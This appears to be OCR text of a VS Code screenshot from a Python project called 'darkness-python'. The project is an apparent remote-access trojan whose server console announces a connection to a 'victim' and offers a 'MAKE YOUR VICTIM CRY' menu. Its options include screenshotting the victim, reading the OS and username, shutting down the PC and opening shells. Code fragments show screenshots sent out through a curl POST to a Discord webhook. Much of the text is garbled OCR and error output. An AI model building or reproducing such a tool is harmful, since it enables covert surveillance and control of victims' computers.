 File Edit Selection View Go Run Terminal Help
client.py - darkness-python - Visual Studio Code
EXPLORER
server.py
client.py M
DARKNESS-PYTHON
client.py > Client > send_screenshot_to_discord
__pycache__
C:\Windows\System32\cmd.exe - python  server.py
SUCCESSFULLY ESTABLISHED A CONNECTION WITH VICTIM. VICTIM'S IP : ('127.0.0.1', 58133)
============================== D A R K N E S S ==============================
MAKE YOUR VICTIM CRY :
1.) SCREENSHOT VICTIM'S WINDOW
2.) GET VICTIM'S OS NAME
3.) GET VICTIM'S WINDOWS USERNAME
4.) SHUTDOWN VICTIM'S PC
5.) OPEN URL IN VICTIM'S BROWSER
6.) CHANGE VICTIM'S WALLPAPER
7.) OPEN VICTIM'S BASH
8.) OPEN VICTIM'S POWERSHELL
9.) OPEN VICTIM'S COMMAND PROMPT
CHOOSE AN OPTION : 1
de())
Victim's PC\" \"POST\" \"https://discord.com/api/webhooks
nt]]:
Python
File "C:\Users\speed\Documents\darkness-python\client.py", line 63, in init_socket
c.connect((_addr,_port))
ConnectionRefusedError: [WinError 10061] No connection could be made because the target machine actively refused it
speed@DESKTOP-72K9MF4 MINGW64 ~/Documents/darkness-python (master)
$ python client.py
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
speed@DESKTOP-72K9MF4 MINGW64 ~/Documents/darkness-python (master)
$ python client.py
OUTLINE
TIMELINE
VS CODE PETS
master* 0 0 Connected to Discord You, now Ln 59, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.8 64-bit Go Live Prettier
ENG
19:32
06-12-2022